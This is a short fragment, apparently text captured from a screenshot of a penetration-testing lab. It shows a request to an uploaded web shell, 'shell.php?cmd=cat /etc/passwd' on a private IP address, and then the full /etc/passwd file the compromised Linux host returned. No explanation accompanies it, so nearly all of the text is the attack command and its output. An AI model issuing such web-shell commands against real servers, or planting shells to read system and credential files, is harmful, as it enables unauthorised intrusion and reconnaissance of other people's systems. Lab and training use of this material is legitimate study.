 192.168.140.131/shell.php?cm
192.168.140.131/shell.php?cmd=cat /etc/passwd
root:x:0:0:root:/root:/usr/bin/zsh
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
systemd-timesync:x:992:992:systemd Time Synchronization:/:/usr/sbin/nologin
messagebus:x:100:102::/nonexistent:/usr/sbin/nologin
tss:x:101:104:TPM software stack,,,:/var/lib/tpm:/bin/false